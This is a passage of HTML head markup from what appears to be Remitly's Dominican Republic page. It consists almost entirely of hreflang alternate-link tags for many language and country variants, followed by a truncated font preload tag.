href="https://www.remitly.com/be/ja/dominican-republic" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/nl/ja/dominican-republic" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/us/ja/dominican-republic" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/fr/ja/dominican-republic" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ja/dominican-republic" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ja/dominican-republic" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ja/dominican-republic" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/de/ja/dominican-republic" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/gb/ja/dominican-republic" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ja/dominican-republic" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ja/dominican-republic" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ja/dominican-republic" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/it/ja/dominican-republic" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/sg/ja/dominican-republic" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ja/dominican-republic" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/se/ja/dominican-republic" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/at/ja/dominican-republic" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/ae/ja/dominican-republic" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/au/ja/dominican-republic" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/ca/ja/dominican-republic" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ja/dominican-republic" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ja/dominican-republic" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ja/dominican-republic" hrefLang="ja-nz"/><link rel="alternate" href="https://www.remitly.com/ro/ja/dominican-republic" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/no/ko/dominican-republic" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/mt/ko/dominican-republic" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ko/dominican-republic" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ko/dominican-republic" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/es/ko/dominican-republic" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/li/ko/dominican-republic" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/be/ko/dominican-republic" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/nl/ko/dominican-republic" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/us/ko/dominican-republic" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/fr/ko/dominican-republic" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ko/dominican-republic" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ko/dominican-republic" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ko/dominican-republic" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/de/ko/dominican-republic" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/gb/ko/dominican-republic" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ko/dominican-republic" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ko/dominican-republic" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ko/dominican-republic" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/it/ko/dominican-republic" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/sg/ko/dominican-republic" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ko/dominican-republic" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/se/ko/dominican-republic" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/at/ko/dominican-republic" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/ae/ko/dominican-republic" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/au/ko/dominican-republic" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/ca/ko/dominican-republic" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ko/dominican-republic" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ko/dominican-republic" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ko/dominican-republic" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/ro/ko/dominican-republic" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/no/nl/dominican-republic" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/mt/nl/dominican-republic" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/nl/dominican-republic" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/nl/dominican-republic" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/es/nl/dominican-republic" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/li/nl/dominican-republic" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/be/nl/dominican-republic" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/nl/nl/dominican-republic" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/us/nl/dominican-republic" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/fr/nl/dominican-republic" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/nl/dominican-republic" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/nl/dominican-republic" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/nl/dominican-republic" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/de/nl/dominican-republic" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/gb/nl/dominican-republic" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/nl/dominican-republic" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/nl/dominican-republic" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/nl/dominican-republic" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/it/nl/dominican-republic" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/sg/nl/dominican-republic" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/nl/dominican-republic" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/se/nl/dominican-republic" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/at/nl/dominican-republic" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/ae/nl/dominican-republic" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/au/nl/dominican-republic" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/ca/nl/dominican-republic" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/nl/dominican-republic" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/nl/dominican-republic" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/nl/dominican-republic" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/nl/dominican-republic" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/no/pl/dominican-republic" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/mt/pl/dominican-republic" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/pl/dominican-republic" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/pl/dominican-republic" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/es/pl/dominican-republic" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/li/pl/dominican-republic" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/be/pl/dominican-republic" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/nl/pl/dominican-republic" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/us/pl/dominican-republic" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/fr/pl/dominican-republic" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/pl/dominican-republic" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/pl/dominican-republic" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/pl/dominican-republic" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/de/pl/dominican-republic" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/gb/pl/dominican-republic" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/pl/dominican-republic" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/pl/dominican-republic" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/pl/dominican-republic" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/it/pl/dominican-republic" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/sg/pl/dominican-republic" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/pl/dominican-republic" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/se/pl/dominican-republic" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/at/pl/dominican-republic" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/ae/pl/dominican-republic" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/au/pl/dominican-republic" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/ca/pl/dominican-republic" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/pl/dominican-republic" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/pl/dominican-republic" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/pl/dominican-republic" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/pl/dominican-republic" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/no/pt/dominican-republic" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/mt/pt/dominican-republic" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/ie/pt/dominican-republic" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/dk/pt/dominican-republic" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/es/pt/dominican-republic" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/li/pt/dominican-republic" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/be/pt/dominican-republic" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/nl/pt/dominican-republic" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/us/pt/dominican-republic" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/fr/pt/dominican-republic" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/lv/pt/dominican-republic" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/lt/pt/dominican-republic" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/pl/pt/dominican-republic" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/de/pt/dominican-republic" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/gb/pt/dominican-republic" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/cz/pt/dominican-republic" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/fi/pt/dominican-republic" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/cy/pt/dominican-republic" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/it/pt/dominican-republic" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/sg/pt/dominican-republic" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/gr/pt/dominican-republic" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/se/pt/dominican-republic" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/at/pt/dominican-republic" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/ae/pt/dominican-republic" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/au/pt/dominican-republic" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/ca/pt/dominican-republic" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/sk/pt/dominican-republic" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/pt/pt/dominican-republic" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/nz/pt/dominican-republic" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/ro/pt/dominican-republic" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/no/ro/dominican-republic" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/mt/ro/dominican-republic" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ro/dominican-republic" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ro/dominican-republic" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/es/ro/dominican-republic" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/li/ro/dominican-republic" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/be/ro/dominican-republic" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/nl/ro/dominican-republic" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/us/ro/dominican-republic" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/fr/ro/dominican-republic" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ro/dominican-republic" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ro/dominican-republic" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ro/dominican-republic" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/de/ro/dominican-republic" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/gb/ro/dominican-republic" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ro/dominican-republic" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ro/dominican-republic" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ro/dominican-republic" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/it/ro/dominican-republic" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/sg/ro/dominican-republic" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ro/dominican-republic" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/se/ro/dominican-republic" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/at/ro/dominican-republic" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/ae/ro/dominican-republic" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/au/ro/dominican-republic" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/ca/ro/dominican-republic" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ro/dominican-republic" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ro/dominican-republic" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ro/dominican-republic" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/ro/ro/dominican-republic" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/no/th/dominican-republic" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/mt/th/dominican-republic" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/ie/th/dominican-republic" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/dk/th/dominican-republic" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/es/th/dominican-republic" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/li/th/dominican-republic" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/be/th/dominican-republic" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/nl/th/dominican-republic" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/us/th/dominican-republic" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/fr/th/dominican-republic" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/lv/th/dominican-republic" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/lt/th/dominican-republic" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/pl/th/dominican-republic" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/de/th/dominican-republic" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/gb/th/dominican-republic" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/cz/th/dominican-republic" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/fi/th/dominican-republic" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/cy/th/dominican-republic" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/it/th/dominican-republic" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/sg/th/dominican-republic" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/gr/th/dominican-republic" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/se/th/dominican-republic" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/at/th/dominican-republic" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/ae/th/dominican-republic" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/au/th/dominican-republic" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/ca/th/dominican-republic" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/sk/th/dominican-republic" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/pt/th/dominican-republic" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/nz/th/dominican-republic" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/ro/th/dominican-republic" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/no/tl/dominican-republic" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/mt/tl/dominican-republic" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/tl/dominican-republic" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/tl/dominican-republic" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/es/tl/dominican-republic" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/li/tl/dominican-republic" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/be/tl/dominican-republic" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/nl/tl/dominican-republic" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/us/tl/dominican-republic" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/fr/tl/dominican-republic" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/tl/dominican-republic" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/tl/dominican-republic" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/tl/dominican-republic" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/de/tl/dominican-republic" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/gb/tl/dominican-republic" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/tl/dominican-republic" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/tl/dominican-republic" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/tl/dominican-republic" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/it/tl/dominican-republic" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/sg/tl/dominican-republic" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/tl/dominican-republic" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/se/tl/dominican-republic" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/at/tl/dominican-republic" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/ae/tl/dominican-republic" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/au/tl/dominican-republic" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/ca/tl/dominican-republic" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/tl/dominican-republic" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/tl/dominican-republic" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/tl/dominican-republic" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/tl/dominican-republic" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/no/tr/dominican-republic" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/mt/tr/dominican-republic" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/ie/tr/dominican-republic" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/dk/tr/dominican-republic" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/es/tr/dominican-republic" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/li/tr/dominican-republic" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/be/tr/dominican-republic" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/nl/tr/dominican-republic" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/us/tr/dominican-republic" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/fr/tr/dominican-republic" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/lv/tr/dominican-republic" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/lt/tr/dominican-republic" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/pl/tr/dominican-republic" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/de/tr/dominican-republic" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/gb/tr/dominican-republic" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/cz/tr/dominican-republic" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/fi/tr/dominican-republic" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/cy/tr/dominican-republic" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/it/tr/dominican-republic" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/sg/tr/dominican-republic" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/gr/tr/dominican-republic" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/se/tr/dominican-republic" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/at/tr/dominican-republic" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/ae/tr/dominican-republic" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/au/tr/dominican-republic" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/ca/tr/dominican-republic" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/sk/tr/dominican-republic" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/pt/tr/dominican-republic" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/nz/tr/dominican-republic" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/ro/tr/dominican-republic" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/no/vi/dominican-republic" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/mt/vi/dominican-republic" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/ie/vi/dominican-republic" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/dk/vi/dominican-republic" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/es/vi/dominican-republic" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/li/vi/dominican-republic" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/be/vi/dominican-republic" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/nl/vi/dominican-republic" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/us/vi/dominican-republic" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/fr/vi/dominican-republic" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/lv/vi/dominican-republic" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/lt/vi/dominican-republic" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/pl/vi/dominican-republic" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/de/vi/dominican-republic" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/gb/vi/dominican-republic" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/cz/vi/dominican-republic" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/fi/vi/dominican-republic" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/cy/vi/dominican-republic" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/it/vi/dominican-republic" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/sg/vi/dominican-republic" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/gr/vi/dominican-republic" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/se/vi/dominican-republic" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/at/vi/dominican-republic" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/ae/vi/dominican-republic" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/au/vi/dominican-republic" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/ca/vi/dominican-republic" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/sk/vi/dominican-republic" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/pt/vi/dominican-republic" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/nz/vi/dominican-republic" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/ro/vi/dominican-republic" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/no/zh/dominican-republic" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/mt/zh/dominican-republic" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/ie/zh/dominican-republic" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/dk/zh/dominican-republic" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/es/zh/dominican-republic" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/li/zh/dominican-republic" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/be/zh/dominican-republic" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/nl/zh/dominican-republic" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/us/zh/dominican-republic" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/fr/zh/dominican-republic" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/lv/zh/dominican-republic" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/lt/zh/dominican-republic" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/pl/zh/dominican-republic" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/de/zh/dominican-republic" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/gb/zh/dominican-republic" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/cz/zh/dominican-republic" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/fi/zh/dominican-republic" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/cy/zh/dominican-republic" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/it/zh/dominican-republic" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/sg/zh/dominican-republic" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/gr/zh/dominican-republic" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/se/zh/dominican-republic" hrefLang="zh-se"/><link rel="alternate" href="https://www.remitly.com/at/zh/dominican-republic" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/ae/zh/dominican-republic" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/au/zh/dominican-republic" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/ca/zh/dominican-republic" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/sk/zh/dominican-republic" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/pt/zh/dominican-republic" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/nz/zh/dominican-republic" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/ro/zh/dominican-republic" hrefLang="zh-ro"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" 